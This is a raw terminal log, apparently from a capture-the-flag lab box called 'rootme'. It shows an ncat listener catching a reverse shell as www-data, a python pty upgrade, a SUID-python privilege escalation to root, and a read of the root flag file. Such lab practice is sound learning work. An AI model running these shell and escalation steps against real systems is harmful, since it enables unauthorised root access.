 reddyyz@fsociety: ~
Arquivo Ações Editar Exibir Ajuda
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.57.189.
Ncat: Connection from 10.10.57.189:51026.
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Lin
ux
 01:48:06 up 21 min,  0 users,  load average: 0.00, 0.07, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ whoami
whoami
www-data
bash-4.4$ python -c 'import os; os.execl("/bin/bash", "sh", "-p")'
python -c 'import os; os.execl("/bin/bash", "sh", "-p")'
sh-4.4# whoami
whoami
root
sh-4.4# ls /root
ls /root
root.txt
sh-4.4# cat /root/root.txt
cat /root/root.txt
sh-4.4#